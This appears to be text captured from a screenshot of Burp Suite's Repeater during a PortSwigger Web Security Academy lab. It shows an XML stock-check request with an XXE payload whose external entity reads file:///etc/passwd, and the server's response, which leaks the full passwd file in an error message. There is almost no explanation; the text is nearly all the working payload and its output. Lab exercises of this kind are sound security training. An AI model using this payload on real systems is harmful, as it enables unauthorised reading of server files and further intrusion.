 Школа
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Общий доступ
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
6
Send Cancel < > Target: https://acbd1f791e83b21180ee130300690049.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: acbd1f791e83b21180ee130300690049.web-security-academy.net
Connection: close
Content-Length: 175
Origin: https://acbd1f791e83b21180ee130300690049.web-security-academy.net
Sec-Fetch-Dest: empty
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132
YaBrowser/20.3.2.242 Yowser/2.5 Safari/537.36
Content-Type: application/xml
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://acbd1f791e83b21180ee130300690049.web-security-academy.net/product?productId=3
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9
Cookie: session=peHjmf3fVZQeoX6q8zHiRaK27tzmoAi2
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"
? < + > Type a search term 0 matches
1,260 bytes | 1,403 millis
15 16 17
0 matches
0 matches
80%